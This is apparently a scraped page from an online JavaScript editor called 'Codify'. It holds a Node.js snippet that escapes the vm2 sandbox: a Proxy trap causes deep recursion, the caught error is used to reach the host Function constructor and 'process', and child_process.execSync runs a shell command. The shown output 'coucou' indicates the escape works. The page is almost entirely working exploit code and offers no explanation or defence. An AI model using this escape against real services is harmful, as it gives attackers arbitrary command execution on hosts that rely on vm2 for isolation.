 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('echo coucou');
}
`
console.log(vm.run(code));
coucou
Run
Codify © 2023